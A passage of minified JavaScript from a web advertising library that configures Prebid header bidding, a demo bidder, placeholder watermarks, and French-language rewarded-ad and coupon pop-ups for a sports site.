n,r;if(t.hb_format&&t.hb_format===`video`)(!e.type||e.type===`bannervideo`)&&e.mediaTypes.video?.playerSize?(n=e.mediaTypes.video.playerSize[0][0],r=e.mediaTypes.video.playerSize[0][1]):(n=0,r=0);else if(t.hb_format&&t.hb_format===`native`){let t=0,i=0,a=0;typeof e.sizes==`object`&&e.sizes.forEach(e=>{e!==`fluid`&&e[0]*e[1]>a&&(a=e[0]*e[1],[t,i]=e)}),n=t,r=i}else if(t.hb_size){let e=t.hb_size.split(`x`);n=Number(e[0]),r=Number(e[1])}else n=0,r=0;return[n,r]}},LP=new IP;let RP=e=>{let t=0;if(e<.1)t=.01;else if(e<.5)t=.02;else if(e<4)t=.05;else if(e<6)t=.5;else return 6;let n=1/t;return e<Math.round(e*n)/n?Math.round((e-t)*n)/n:Math.round(e*n)/n};eu();function zP(e,t,n){if(e.defaultView&&e.defaultView.frameElement){let r=e.defaultView.frameElement;r.width=t,r.height=n}}let BP=Jl.install({renderNow:!0});BP.setRender(e=>{let{height:t,width:n,ad:r,adUrl:i,adUnitCode:a}=e;if(!t||!n)return;let o=document.getElementById(a);if(o&&(r||i)){let e=ge(t.toString(),n.toString());e.style.overflow=`hidden`,e.src=`about:blank`,o.innerHTML=``,o.appendChild(e);let a=e?.contentWindow?.document;if(a===void 0)return;if(r)a.write(r),a.close();else if(i){let e=ge(t.toString(),n.toString());e.style.overflow=`hidden`,e.src=i,a.body.append(e)}zP(a,n.toString(),t.toString())}});let VP=BP,HP=e=>{let t={};return e.prebidBidAdjustments?.forEach(e=>{t[e.bidder]={bidCpmAdjustment:e.adjustment}}),t},UP={smartadserver:[X,Y],rubicon:[X,Y,J],ix:[X,Y,J],pubmatic:[X,Y,J],adyoulike:[X,Y,J],richaudience:[X,Y],equativ:[X,Y,J]};function WP(e){let t=[];if(!e.bids)return[];function n(e,t){let n=[];if(!Object.keys(e.mediaTypes).includes(t)||!e.bids)return[];let r=Object.keys(UP).filter(e=>UP[e].indexOf(t)!==-1);return n=e.bids.filter(e=>{let n=r.indexOf(e.bidder)!==-1,i=e?.params?.mediaType===void 0?t.toUpperCase()===`BANNER`:t.toUpperCase()===e?.params?.mediaType?.toUpperCase();return n&&i}),n}let r=typeof e.bids.find(e=>UP[e.bidder]!==void 0),i=Object.keys(e.mediaTypes)?.length>1;if(r&&i){let r=n(e,X),i=n(e,J),a=n(e,Y),o=En(e);if(e.bids=e.bids.filter(e=>Object.keys(UP).indexOf(e.bidder)===-1),t.push(e),r.length>0){let e=En(o);delete e.mediaTypes.video,delete e.mediaTypes.native,e.bids=r,t.push(e)}if(i.length>0){let e=En(o);delete e.mediaTypes.video,delete e.mediaTypes.banner,e.bids=i,t.push(e)}if(a.length>0){let e=En(o);delete e.mediaTypes.banner,delete e.mediaTypes.native,e.bids=a,t.push(e)}}return t}function GP(e,t,n,r){"use strict";t||=function(e){return e};var i=``;function a(e){e!=null&&(i+=e)}let{width:o,height:s,hueRotate:c,logo:l}=e;return a(`
<style>
.demo-ad {
width: `),a(t(o)),a(`px;
height: `),a(t(s)),a(`px;
background: linear-gradient(`),a(t(c)),a(`deg, #034154, #16b49b);
color: white;
font-weight: bold;
font-family: 'Arial', serif;
}
.vertical-line {
height: `),a(t(s)),a(`px;
border-left: solid white 3px;
margin-left: 15%;
position: absolute;
}
.horizontal-line {
width: `),a(t(o)),a(`px;
border-top: solid white 3px;
bottom: 15%;
position: absolute;
}
.vertical-line::before, .vertical-line::after,
.horizontal-line::before, .horizontal-line::after {
content: "";
display: block;
position: absolute;
background-color: white;
border-radius: 50%;
width: 15px;
height: 15px;
}
.vertical-line::after, .vertical-line::before {
left: -9px;
}
.vertical-line::after {
bottom: 0;
}
.vertical-line::before {
top: 0;
}
.horizontal-line::before, .horizontal-line::after {
bottom: -6px;
}
.horizontal-line::before {
left: 0;
}
.horizontal-line::after {
bottom: -6px;
right: 0;
}
.size-height {
transform: rotate(-90deg);
position: absolute;
bottom: 30%;
left: 13%;
transform-origin: bottom left;
}
.size-width {
position: absolute;
bottom: 16%;
left: 50%;
transform: translateX(-50%);
overflow: hidden;
text-overflow: ellipsis;
width: 100px;
}
.akcelo-logo {
height: 40%;
width: 40%;
left: 50%;
transform: translateX(-50%);
top: 6%;
position: absolute;
filter: brightness(0) invert(1);
}
</style>
<a href="https://akcelo.io" target="_blank">
<div class="demo-ad">
<img class="akcelo-logo"
src="`),a(t(l)),a(`"
alt="Logo Akcelo">
<div class="vertical-line"></div>
<div class="size-height">`),a(t(s)),a(` px</div>
<div class="horizontal-line"></div>
<div class="size-width">`),a(t(o)),a(` px</div>
</div>
</a>`),i}let KP=e=>e?Array.isArray(e)?e:[e]:[];var qP={};c(qP,{spec:()=>XP});var JP,YP,XP,ZP=o(()=>{us(),po(),JP=`akcelo-demo`,YP=[`1800x1000`,`970x250`,`970x90`,`728x90`,`300x250`,`300x600`,`160x600`,`320x100`,`320x50`,`320x480`],XP={code:JP,supportedMediaTypes:[X,J,Y],isBidRequestValid(){return!0},buildRequests(e){let t={bids:[]};return e.forEach(e=>{let n=e.mediaTypes?Object.keys(e.mediaTypes):[];for(let r=0;r<4;r++){let r=n[Math.floor(Math.random()*n.length)],i={requestId:e.bidderRequestId,bidId:e.bidId,cpm:Math.random()+5,creativeId:Math.random().toString(36).substr(2,5),currency:`EUR`,netRevenue:!0,ttl:300,adUnitCode:e.adUnitCode};if(r===X&&e.mediaTypes&&e.mediaTypes.banner){let t=KP(e.mediaTypes.banner.sizes),n=t.sort((e,t)=>t[0]*t[1]-e[0]*e[1]);for(let[e,t]of n)if(YP.includes(`${e}x${t}`)){i.mediaType=X,i.width=e,i.height=t,e===1800&&t===1e3?i.ad=`<a href="https://akcelo.io" target="_blank"><img style="filter: hue-rotate(140deg)" src="https://ads.sportslocalmedia.com/2.0.305/demo/1800x1000.jpg" width="1800" height="1000" /></a>`:i.ad=GP({width:e,height:t,hueRotate:Math.random()*360,logo:`https://ads.sportslocalmedia.com/2.0.305/akcelo_logo.svg`});break}}else if(r===J&&e.mediaTypes&&e.mediaTypes.native)i.mediaType=J,i.native={title:`Akcelo Prebid Native Creative`,body:`This is a Prebid Native Creative. There are many like it, but this one is mine.`,body2:void 0,cta:void 0,sponsoredBy:`Akcelo.io`,privacyLink:void 0,address:void 0,clickUrl:`https://akcelo.io/fr/`,displayUrl:void 0,clickTrackers:`https://akcelo.io/fr/`,impressionTrackers:[`data:,akcelo_fake_impression`],javascriptTrackers:void 0,image:{url:`https://ads.sportslocalmedia.com/2.0.305/demo/native-bg.jpg`,height:900,width:1600}};else if(r===Y&&e.mediaTypes&&e.mediaTypes.video)switch(i.mediaType=Y,e.mediaTypes.video.context){case co:i.vastUrl=`https://pubads.g.doubleclick.net/gampad/ads?iu=/21775744923/external/single_ad_samples&sz=640x480&cust_params=sample_ct%3Dlinear&ciu_szs=300x250%2C728x90&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=`;break;case so:i.vastXml=`<?xml version="1.0" encoding="UTF-8" ?>
<VAST version="2.0">
    <Ad id="akcelo_video_demo">
        <InLine>
            <AdSystem version="1.0">Akcelo Video</AdSystem>
            <AdTitle><![CDATA[Demo Akcelo Video]]></AdTitle>
            <Creatives>
                <Creative sequence="1">
                    <Linear>
                        <Duration>00:00:24</Duration>
                        <VideoClicks>
                            <ClickThrough><![CDATA[https://akcelo.io]]></ClickThrough>
                        </VideoClicks>
                        <MediaFiles>
                            <MediaFile delivery="progressive" width="640" height="480" type="video/mp4" scalable="true" maintainAspectRatio="false">
                                <![CDATA[//ads.sportslocalmedia.com/2.0.305/demo/akcelo-video-demo.mp4]]>
                            </MediaFile>
                        </MediaFiles>
                    </Linear>
                </Creative>
            </Creatives>
        </InLine>
    </Ad>
</VAST>`;break;default:break}t.bids.push(i)}}),{method:`GET`,url:`data:text/plain;base64,${window.btoa(JSON.stringify(t))}`,data:void 0}},interpretResponse(e){let t=[];return e.body.bids.forEach(e=>{e.requestId=e.bidId,t.push(e)}),t}},Xo(XP)});let QP=new be(`Prebid`);var $P=class extends MP{cachedFloorModel=new Map;cachedFloor=new Map;constructor(){super(`prebid`),QP.info(`Module initialization`),oe()&&Promise.resolve().then(()=>(ZP(),qP)),window.slmpbjs=window.slmpbjs||{que:[]},window.slmpbjs.que.push(()=>{window.slmpbjs.onEvent(`bidRequested`,e=>{e.bids.forEach(this.getFloorDataFromBid.bind(this))}),window.slmpbjs.onEvent(`bidWon`,e=>{let t,n=!1;e.mediaType===`video`&&(n=!0,t=3e4);let r={teads:ce()?6e4:5e4,seedtag:32e3,optidigital:3e4,richaudience:3e4,invibes:45e3,rtbhouse:3e4};Object.keys(r).indexOf(e.bidder)!==-1&&(n=!0,t=r[e.bidder]);let{config:i}=y,a,o=y.getAdUnitsConfigById([e.adUnitCode]);o.length>0&&(a=o[0]),n&&t&&i.params?.refresh&&i.params.refresh.enabled&&i.params.refresh.visibleTimeout&&i.params.refresh.timeout&&window.slmadshb.refresh.alterRefreshTimeoutTemporarily(e.adUnitCode,t,a?.params?.refresh?.visibleTimeout?a.params.refresh.visibleTimeout:i.params.refresh.visibleTimeout,a?.params?.refresh?.timeout?a.params.refresh.timeout:i.params.refresh.timeout)});let e=()=>{performance.mark(ke.BID_REQUEST),window.slmpbjs.offEvent(`bidRequested`,e)};window.slmpbjs.onEvent(`bidRequested`,e)}),p.after(`loadConfig`,()=>{let e={enableSendAllBids:!1,targetingControls:{allowTargetingKeys:[`BIDDER`,`AD_ID`,`PRICE_BUCKET`,`SIZE`,`DEAL`,`FORMAT`,`VERSION`]},useBidCache:!0,bidderTimeout:(ce()?y.config.params?.mobileParams:y.config.params?.desktopParams)?.prebidTimeout??we,priceGranularity:`custom`,customPriceBucket:{buckets:[{precision:2,max:30,increment:.01}]},currency:{adServerCurrency:y.config.params?.currency??`EUR`,defaultRates:{USD:{EUR:.91}}},outbrain:{bidderUrl:`https://b1h-euc1.zemanta.com/api/bidder/prebid/bid/`,usersyncUrl:`https://b1h-euc1.zemanta.com/usersync/prebid/`},cache:{url:`https://prebid.adnxs.com/pbc/v1/cache`,ignoreBidderCacheKey:!0},maxRequestsPerOrigin:y.config.params?.maxRequestsPerOrigin??10,minBidCacheTTL:y.config.params?.minBidCacheTTL,eventHistoryTTL:y.config.params?.eventHistoryTTL,userSync:{userIds:this.getUserIdsConfig(),auctionDelay:50,syncDelay:3e3,syncsPerBidder:5,aliasSyncEnabled:!0,filterSettings:{iframe:{bidders:`*`,filter:`include`}},topics:{maxTopicCaller:0,bidders:[{bidder:`pubmatic`,iframeURL:`https://ads.pubmatic.com/AdServer/js/topics/topics_frame.html`},{bidder:`improvedigital`,iframeURL:`https://hb.360yield.com/privacy-sandbox/topics.html`},{bidder:`onetag`,iframeURL:`https://onetag-sys.com/static/topicsapi.html`},{bidder:`openx`,iframeURL:`https://pa.openx.net/topics_frame.html`}]}},paapi:{enabled:!!y.config.params.enablePaapi,defaultForSlots:1,gpt:{autoconfig:!0}},enableTIDs:!0};y.config.params?.gvlMapping&&(e.gvlMapping=y.config.params.gvlMapping),y.config.params?.gdprApplies&&(e.consentManagement=this.getConsentManagementConfig()),y.config.params?.identityLinkPID&&e.userSync?.userIds?.push({name:`identityLink`,params:{pid:y.config.params.identityLinkPID,notUse3P:!1},storage:{type:`cookie`,name:`idl_env`,expires:15,refreshInSeconds:1800}}),y.config.params?.schain&&(e.ortb2=e.ortb2||{},e.ortb2.source=e.ortb2.source||{},e.ortb2.source.schain=y.config.params?.schain),e.realTimeData=y.config.params?.realTimeData||{auctionDelay:1e3,dataProviders:[]},window.slmadshb.enableSirdata!==!1&&e.realTimeData.dataProviders.push({name:`SirdataRTDModule`,waitForIt:!0,params:{partnerId:38419,key:85}});let t=y.config.adUnits.flatMap(e=>e.bids||[]).find(e=>e.bidder===`adagio`&&!!e.params);if(t?.params){let{organizationId:n,site:r}=t.params;n&&r&&e.realTimeData.dataProviders.push({name:`adagio`,params:{organizationId:n,site:r}})}let n=ce()?y.config.params?.mobileParams:y.config.params?.desktopParams,r=n?.floors;if(r){e.floors={...r,additionalSchemaFields:{id:e=>e?.adUnitCode?h.getAdUnitsById([e.adUnitCode])[0]?.ref:``,bidder:e=>e?.bidder??``,countryGroup:()=>window.slmadshb.context?.countryCode?Ne.includes(window.slmadshb.context.countryCode)?`HIGH`:Pe.includes(window.slmadshb.context.countryCode)?`AVERAGE`:`LOW`:`AVERAGE`}};let t=y.config.adUnits.some(e=>e.bids?.some(e=>e.bidder===`akcelo-backfill`));if(t&&e.floors?.data){let t=e.floors.data.floorsSchemaVersion===1?[e.floors.data]:e.floors.data.modelGroups;t.forEach(e=>{e.schema.fields.length===1&&e.schema.fields[0]===`id`&&(e.schema.fields=[`bidder`,`id`],e.values=Object.fromEntries(Object.entries(e.values).map(([e,t])=>[`*|${e}`,t])),e.values[`akcelo-backfill|*`]=0)})}}let i=ce()?y.config.params?.mobileParams?.sizeConfig:y.config.params?.desktopParams?.sizeConfig;i&&(e.sizeConfig=i),window.slmpbjs.que.push(()=>{let t=HP(y.config.params);window.slmpbjs.setConfig(e),window.slmpbjs.setBidderConfig({bidders:[`oftmedia`],config:{schain:{config:{ver:`1.0`,complete:1,nodes:[{asi:`152media.info`,sid:`152M1105`,hp:1}]}}}});let n={storageAllowed:!0,...t?.standard?.bidCpmAdjustment&&{bidCpmAdjustment:t.standard.bidCpmAdjustment}};delete t?.standard,window.slmpbjs.bidderSettings={standard:n,...t,"akcelo-cache":{allowAlternateBidderCodes:!0},oftmedia:{bidCpmAdjustment:e=>e*.8}}})}),p.after(`addAdUnit`,(e,t)=>{t.isCapped||(window.slmpbjs.que.push(()=>{let{adUnit:e}=t;if(e.bids&&Object.keys(e.mediaTypes).length>0){let n=En(e);n.code=t.htmlId;let r=WP(n),i=r.length>0?r:[n];i.forEach(e=>{let t=window.slmpbjs.adUnits.some(t=>t.id===e.id&&t.code===e.code&&me(Object.keys(t.mediaTypes),Object.keys(e.mediaTypes)));t||window.slmpbjs.addAdUnits(i)})}}),t.adUnit.adUnitPath||AP.addAdUnitReadyToRequest(t.htmlId))}),p.after(`coreInit`,()=>{window.slmadshb.getAdUnitFloor=e=>this.cachedFloor.get(e)?.toFixed(2)||null,window.slmadshb.getAdUnitFloorModel=e=>this.cachedFloorModel.get(e)||null}),p.before(`renderAds`,({ids:e})=>this.beforeRenderAds(e)),p.before(`coreInit`,window.slmpbjs.processQueue)}getConsentManagementConfig(){return{gdpr:{cmpApi:`iab`,timeout:Te,defaultGdprScope:!0,rules:[{purpose:`storage`,enforcePurpose:!1,enforceVendor:!1},{purpose:`basicAds`,enforcePurpose:!1,enforceVendor:!1}]}}}getUserIdsConfig(){let e=[];return y.config.params?.userSync&&(y.config.params.userSync.sharedId&&e.push({name:`sharedId`,storage:{name:`sharedid`,type:`html5`,expires:365}}),y.config.params.userSync.teadsId&&e.push({name:`teadsId`,params:{pubId:17023}}),y.config.params.userSync.pairId&&e.push({name:`pairId`,params:{liveramp:{}},storage:{name:`pairId`,type:`html5`,expires:365,refreshInSeconds:1800}}),y.config.params.userSync.criteoId&&e.push({name:`criteo`}),y.config.params.userSync.id5Id&&e.push({name:`id5Id`,params:{partner:1},storage:{name:`id5id`,type:`html5`,expires:365,refreshInSeconds:4*3600}}),y.config.params.userSync.utiqId&&e.push({name:`utiqId`}),y.config.params.userSync.amxId&&e.push({name:`amxId`,storage:{name:`amxId`,type:`html5`,expires:14}})),e}requestBids(e){return new Promise(t=>{window.slmpbjs.que.push(()=>{window.slmpbjs.requestBids({adUnitCodes:e,bidsBackHandler:(e,n,r)=>{if(QP.info(`BidsBackHandler`,e,n,r),e===void 0){t();return}Object.values(e).forEach(e=>{e.bids.forEach(e=>{let t=y.config.params.friendlyFrameBidders??Se;t.includes(e.bidderCode)&&(e.renderer=VP)})}),t()}})})})}getBids(e){let t=[];return e.forEach(e=>{let n=h.getAdUnitsById([e])[0];if(n){let n=window.slmpbjs.getHighestUnusedBidResponseForAdUnitCode(e);Object.keys(n).length!==0&&t.push({provider:`prebid`,cpm:n.cpm??0,width:n.width??1,height:n.height??1,prebidTargeting:n.adserverTargeting})}}),t}getFloorDataFromBid(e){if(`floorData`in e&&e.floorData){let t=e.floorData;this.cachedFloorModel.set(e.adUnitCode,t.modelVersion)}if(e.getFloor){let t=e.getFloor({currency:`EUR`});typeof t.floor==`number`&&this.cachedFloor.set(e.adUnitCode,RP(t.floor))}}beforeRenderAds(e){return new Promise(t=>{window.slmpbjs.que.push(()=>{e.forEach(e=>{let t=y.adUnits.get(e);t&&t.type===`anchor`?window.slmpbjs.setTargetingForGPTAsync(e,e=>()=>e.getAdUnitPath()===t?.adUnitPath):window.slmpbjs.setTargetingForGPTAsync(e)}),t()})})}},eF=new $P;function tF(e,t,n,r){"use strict";t||=function(e){return e};var i=``;function a(e){e!=null&&(i+=e)}let{logo:o}=e;return a(`
<div class="akcelo-watermark"
style="position:absolute;bottom:0;right:0;background:rgba(255,255,255,0.5);padding:2px 4px;z-index:2;">
<a href="https://akcelo.io" target="blank" rel="nofollow"
style="text-decoration:none;display:flex;align-items:center;font-family:Roboto, sans-serif;font-size:8px;color:#000;">
<span style="line-height:10px;">Powered by</span>
<img rel="preload"
src="`),a(t(o)),a(`"
alt="Akcelo logo"
style="height:8px;margin-left:3px;"/>
</a>
</div>`),i}function nF(e,t,n,r){"use strict";t||=function(e){return e};var i=``;function a(e){e!=null&&(i+=e)}let{icon:o}=e;return a(`
<style>
.akcelo-placeholder:not(.akcelo-loaded)::after {
content: '' !important;
border: none !important;
}
@keyframes fadeAnimationAkcelo {
0% {
filter: grayscale(1);
opacity: 0.5;
scale: 0.75;
}
50% {
filter: grayscale(0);
opacity: 0.75;
scale: 1;
}
100% {
filter: grayscale(1);
opacity: 0.5;
scale: 0.75;
}
}
</style>
<div class="akcelo-icon"
style="position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);z-index:0;background:#f9f9f9;border-radius:.5rem;padding:6px;">
<img rel="preload"
src="`),a(t(o)),a(`"
alt="Akcelo icon"
style="height:32px;animation: fadeAnimationAkcelo 2s infinite;"/>
</div>`),i}var rF=class{constructor(){p.after(`loadConfig`,(e,t)=>{let n=this.getParams(t.params?.placeholder);n.allowIcon&&this.renderIcon(),n.allowWatermark&&this.renderWatermark()}),p.after(`renderAds`,(e,t)=>{t.ids.forEach(e=>{let t=document.getElementById(e);t&&this.remove(t)})}),p.after(`passback`,(e,t)=>{let n=document.getElementById(t.adUnit.id);n&&this.remove(n)})}getParams(e){let t={allowIcon:!1,allowWatermark:!1};return{...t,...e}}renderWatermark(){let e=document.querySelectorAll(`.akcelo-placeholder`);e.forEach(e=>{e.dataset.disableWatermark||(e.innerHTML+=tF({logo:`https://ads.sportslocalmedia.com/2.0.305/akcelo_logo.svg`}))})}renderIcon(){let e=document.querySelectorAll(`.akcelo-placeholder`);e.forEach(e=>{e.innerHTML+=nF({icon:`https://ads.sportslocalmedia.com/2.0.305/akcelo_icon.svg`})})}remove(e){if(e?.classList.contains(`akcelo-placeholder`)){e.classList.add(`akcelo-loaded`);let t=e.querySelector(`.akcelo-icon`);t&&t.remove()}if(e?.parentElement?.classList.contains(`akcelo-placeholder`)){e.parentElement.classList.add(`akcelo-loaded`);let t=e.parentElement?.querySelector(`.akcelo-icon`);t&&t.remove()}}},iF=new rF;function aF(e,t,n,r){"use strict";t||=function(e){return e};var i=``;function a(e){e!=null&&(i+=e)}let{logoUrl:o,title:s,message:c}=e;return a(`
<style>
#akcelo-rewarded-banner {
position: fixed;
bottom: 0;
left: 0;
width: 100%;
max-height: 50vh;
background: linear-gradient(135deg, #ffffff, #f9f9f9);
border-top: 1px solid #ddd;
box-shadow: 0 -6px 20px rgba(0, 0, 0, 0.1);
padding: 2em 1em;
display: flex;
flex-direction: column;
gap: 1em;
z-index: 2147483647;
font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
animation: slideUp 0.4s ease-out;
}
@keyframes slideUp {
from {
transform: translateY(100%);
}
to {
transform: translateY(0);
}
}
#akcelo-rewarded-banner .akcelo-rewarded-banner-content {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
gap: 1em;
}
#akcelo-rewarded-banner img {
height: 60px;
object-fit: contain;
}
#akcelo-rewarded-banner .akcelo-rewarded-banner-text {
max-width: 600px;
text-align: center;
}
#akcelo-rewarded-banner .akcelo-rewarded-banner-text h2 {
margin: 0 0 0.5em;
font-size: 1.5em;
color: #222;
}
#akcelo-rewarded-banner .akcelo-rewarded-banner-text p {
margin: 0;
font-size: 1em;
color: #555;
line-height: 1.5;
}
#akcelo-rewarded-banner .akcelo-rewarded-banner-actions {
display: flex;
justify-content: center;
gap: 1em;
margin-top: 1em;
}
#akcelo-rewarded-banner button {
padding: 0.75em 1.5em;
cursor: pointer;
border: none;
border-radius: 6px;
font-weight: 600;
font-size: 1em;
transition: background 0.2s ease, transform 0.2s ease;
}
#akcelo-rewarded-banner button:hover {
transform: translateY(-1px);
}
.akcelo-rewarded-banner-accept {
background: #00a8e7;
color: white;
}
.akcelo-rewarded-banner-accept:hover {
background: #0088a7;
}
.akcelo-rewarded-banner-refuse {
background: #f0f0f0;
color: black;
}
.akcelo-rewarded-banner-refuse:hover {
background: #f0f0f0;
}
@media (max-width: 390px) {
#akcelo-rewarded-banner button {
padding: 0.75em 0.75em;
}
}
</style>
<div id="akcelo-rewarded-banner">
<div class="akcelo-rewarded-banner-content">
<img src="`),a(t(o)),a(`" alt="Logo">
<div class="akcelo-rewarded-banner-text">
<h2>`),a(t(s)),a(`</h2>
<p>`),a(t(c)),a(`</p>
</div>
</div>
<div class="akcelo-rewarded-banner-actions">
<button class="akcelo-rewarded-banner-accept">
Débloquer ma récompense !
</button>
<button class="akcelo-rewarded-banner-refuse">
Non merci
</button>
</div>
</div>`),i}var oF=class{rewardedType;adUnit;hasSentEvent=!1;constructor(e){this.adUnit=e}onSlotReady(e){}onSlotGranted(e){this.logEvent(!0,!0)}onSlotClosed(e){this.logEvent(!0,!1)}showRewardedPopup(e,t,n,r){let i=document.createElement(`div`);i.innerHTML=aF(t),document.body.appendChild(i);let a=document.querySelector(`.akcelo-rewarded-banner-accept`),o=document.querySelector(`.akcelo-rewarded-banner-refuse`);DP.logEvent(`rewarded`,{data:{slmads_id:this.adUnit.slmadsId.toString(),type:`${this.rewardedType}-popup`}}),a&&(a.onclick=()=>{this.show(e),i.remove(),r&&r()}),o&&(o.onclick=()=>{i.remove(),this.logEvent(!1,!1),n&&n()})}show(e){e.makeRewardedVisible(),p(`adUnitRendered`,e=>{dF.info(`Ad unit rendered`,e)},{id:this.adUnit.id})}logEvent(e,t){this.hasSentEvent||(DP.logRewarded({slmadsId:this.adUnit.slmadsId,type:this.rewardedType,accepted:e,granted:t}),this.hasSentEvent=!0)}},sF=class e extends oF{static AKCELO_AD_BREAK_UNTIL=`akcelo_ad_break_until`;static AKCELO_REFUSED_AD_BREAK=`akcelo_refused_ad_break_at`;static ONE_DAY=24*60*60*1e3;rewardedType=`ad-break`;static isAdBreakActive(){let t=localStorage.getItem(e.AKCELO_AD_BREAK_UNTIL);try{return!!t&&new Date(+t)>new Date}catch(e){dF.error(e)}return!1}static hasRefusedAdBreak(){let t=localStorage.getItem(e.AKCELO_REFUSED_AD_BREAK);return!!t&&new Date(+t)>=new Date(new Date().getTime()-e.ONE_DAY)}onSlotReady(t){!e.hasRefusedAdBreak()&&!e.isAdBreakActive()&&this.showDisableAdsPopup(t)}onSlotGranted(e){super.onSlotGranted(e),this.disableAds()}showDisableAdsPopup(e){let t={logoUrl:`https://ads.sportslocalmedia.com/2.0.305/footeo-logo.png`,title:``,message:`Regarder une courte publicité pour activer le mode zen pendant 24h ?`};this.showRewardedPopup(e,t,this.refuse.bind(this))}disableAds(){localStorage.setItem(e.AKCELO_AD_BREAK_UNTIL,String(new Date().getTime()+e.ONE_DAY)),window.slmadshb.setup.adUnits.forEach(e=>{this.removeAdUnit(e)}),window.slmpbjs.adUnits.forEach(e=>{this.removeAdUnit(e)}),window.slmadshb.setup.adUnits=[],window.slmpbjs.removeAdUnit()}removeAdUnit(e){e.type===`sticky`?document.getElementById(e.id)?.parentElement?.parentElement?.remove():e.type===`video`?document.querySelector(`.v-vlite.v-corner__active`)?.remove():(document.getElementById(e.id)?.closest(`.akcelo-wrapper`)?.remove(),document.getElementById(e.id)?.remove())}refuse(){localStorage.setItem(e.AKCELO_REFUSED_AD_BREAK,String(new Date().getTime()))}},cF=class extends oF{rewardedType=`classic`;onSlotReady(e){this.show(e)}};function lF(e,t,n,r){"use strict";t||=function(e){return e};var i=``;function a(e){e!=null&&(i+=e)}let{logo:o,site:s,title:c,expiration:l,code:u,link:d,details:f}=e;return a(`
<style>
.akcelo-rewarded-coupon-overlay {
position: fixed;
left: 0;
top: 0;
width: 100%;
height: 100%;
background: rgba(0, 32, 71, 0.4);
z-index: 2147483647;
}
.akcelo-rewarded-coupon-popup {
position: fixed;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
z-index: 2147483647;
width: 320px;
font-family: Arial, sans-serif;
border-radius: 10px;
overflow: hidden;
box-shadow: 0 4px 16px rgba(0, 0, 0, 0.2);
background: #fff;
}
.akcelo-rewarded-coupon-header-bg {
height: 80px;
background: linear-gradient(to right, #00bcd4, #1a73e8);
}
.akcelo-rewarded-coupon-body {
padding: 16px;
text-align: center;
}
.akcelo-rewarded-coupon-logo {
margin-top: -70px;
background: white;
border-radius: 10px;
padding: 8px 12px;
height: 90px;
object-fit: contain;
}
.akcelo-rewarded-coupon-merchant {
font-weight: bold;
font-size: 18px;
margin-top: 8px;
}
.akcelo-rewarded-coupon-expiry {
font-size: 12px;
color: #888;
}
.akcelo-rewarded-coupon-title {
margin: 16px 0;
font-size: 16px;
line-height: 1.4;
}
.akcelo-rewarded-coupon-title span {
font-weight: bold;
}
.akcelo-rewarded-coupon-box {
background: #f5f5f5;
border-radius: 8px;
padding: 12px;
margin-bottom: 12px;
}
.akcelo-rewarded-coupon-instruction {
font-size: 12px;
margin-bottom: 8px;
}
.akcelo-rewarded-coupon-code {
display: flex;
flex-direction: row;
align-items: center;
justify-content: center;
margin-bottom: 8px;
border: 2px solid #00a8e7;
border-radius: 5px;
}
.akcelo-rewarded-coupon-code input {
font-weight: bold;
font-size: 14px;
margin: auto;
border: none;
background: none;
color: #000;
outline: none;
text-align: center;
flex: 1;
}
.akcelo-rewarded-coupon-code button {
transition: transform 0.2s ease, color 0.2s ease;
background: inherit;
color: #00a8e7;
border: none;
margin: 6px 10px;
font-size: 12px;
border-radius: 0 4px 4px 0;
cursor: pointer;
flex: 0;
}
.akcelo-rewarded-coupon-code button:active {
transform: scale(0.95);
color: #0086b3;
}
.akcelo-rewarded-coupon-link {
font-size: 12px;
text-decoration: underline;
cursor: pointer;
}
.akcelo-rewarded-coupon-link a {
color: #00a8e7;
}
.akcelo-rewarded-coupon-details {
font-size: 12px;
color: #444;
margin: 0 16px 16px;
}
.akcelo-rewarded-coupon-close {
position: absolute;
top: 8px;
right: 8px;
background: none;
border: none;
font-size: 18px;
cursor: pointer;
color: #fff;
}
</style>
<div class="akcelo-rewarded-coupon-container">
<div class="akcelo-rewarded-coupon-overlay"></div>
<div class="akcelo-rewarded-coupon-popup">
<div class="akcelo-rewarded-coupon-header-bg">
<button class="akcelo-rewarded-coupon-close"
onclick="this.closest('.akcelo-rewarded-coupon-container').remove()">
×
</button>
</div>
<div class="akcelo-rewarded-coupon-body">
<img src="`),a(t(o)),a(`" alt="`),a(t(s)),a(`"
class="akcelo-rewarded-coupon-logo"/>
<div class="akcelo-rewarded-coupon-merchant">`),a(t(s)),a(`</div>
<div class="akcelo-rewarded-coupon-expiry">Expire le `),a(t(l)),a(`</div>
<h3 class="akcelo-rewarded-coupon-title">`),a(t(c)),a(`</h3>
<div class="akcelo-rewarded-coupon-box">
<p class="akcelo-rewarded-coupon-instruction">
Copier et coller le code sur `),a(t(s)),a(`
</p>
<div class="akcelo-rewarded-coupon-code">
<input type="text" value="`),a(t(u)),a(`" readonly/>
<button onclick="navigator.clipboard.writeText('`),a(t(u)),a(`')">
COPIER
</button>
</div>
<div class="akcelo-rewarded-coupon-link">
<a href="`),a(t(d)),a(`" target="_blank" rel="noopener">Lancer le
site</a>
</div>
</div>
<div class="akcelo-rewarded-coupon-details">`),a(t(f)),a(`</div>
</div>
</div>
</div>`),i}var uF=class e extends oF{static AKCELO_COUPON_ASKED=`akcelo_coupon_asked_at`;static ONE_DAY=24*60*60*1e3;rewardedType=`coupon`;static askedRecently(){let t=localStorage.getItem(e.AKCELO_COUPON_ASKED);return!!t&&new Date(+t)>=new Date(new Date().getTime()-e.ONE_DAY)}static saveAskedDate(){localStorage.setItem(e.AKCELO_COUPON_ASKED,String(new Date().getTime()))}onSlotReady(t){e.askedRecently()||this.showCouponPopup(t)}onSlotGranted(e){super.onSlotGranted(e),this.showCouponResultPopup()}showCouponPopup(t){let n={logoUrl:`https://ads.sportslocalmedia.com/2.0.305/footeo-logo.png`,title:`Profitez d’un bon de réduction exclusif !`,message:`En visionnant une courte publicité, vous recevrez un code promo à utiliser sur notre boutique en ligne partenaire. C’est rapide, gratuit, et avantageux.`};this.showRewardedPopup(t,n,this.refuse.bind(this),e.saveAskedDate)}refuse(){e.saveAskedDate(),this.adUnit.params?.passbackCallback&&this.adUnit.params?.passbackCallback()}showCouponResultPopup(){let e={site:`Sport Is Good`,logo:`https://sportisgood.fr/skin/frontend/premium/default/images/sport_is_good.svg`,link:`https://sportisgood.fr?utm_campaign=akcelo_rewarded_mai_2025&utm_source=akcelo`,expiration:`02/06/2025`,code:`REWARDED5`,title:`-5% sur 